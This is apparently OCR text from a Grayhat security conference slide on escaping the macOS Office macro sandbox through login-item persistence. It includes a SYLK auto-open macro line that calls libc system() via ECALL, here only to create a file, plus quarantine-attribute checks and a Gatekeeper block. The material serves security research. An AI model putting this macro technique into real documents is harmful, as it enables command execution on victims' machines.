 QUARANTINED / NOTARIZATION
...macros are (now) sandboxed
can't pass args to login items :(
...just persist our own (payload)?
Password Login Items
Current User
user
Admin
Other Users
Guest User
Off
These items will open automatically when you log in:
Item Kind Hide
Terminal Application
Users & Groups
Search
Password Login Items
Current User
user
Admin
Other Users
Guest User
Off
These items will open automatically when you log in:
Item Kind Hide
~$payload Unix executable
01 NN;NAuto_open;ER101C1;KOut Flank;F
02 C;X1;Y102;K0;ECALL("libc.dylib","system","JC","touch /tmp/\~\$payload")
$ xattr ~\$payload
com.apple.quarantine
$ xattr -p com.apple.quarantine /tmp/~\$payload
0086;5e4c4b7a;Microsoft Excel;
any created payload: com.apple.quarantine
(can't $ xattr -rc in sandbox)
“~$payload” cannot be opened because it
is from an unidentified developer.
macOS cannot verify that this app is free
from malware.
?
OK
blocked :(
GRAYHAT
/Grayhat_con
/Grayhat_con
/grayhat_con
grayhat.co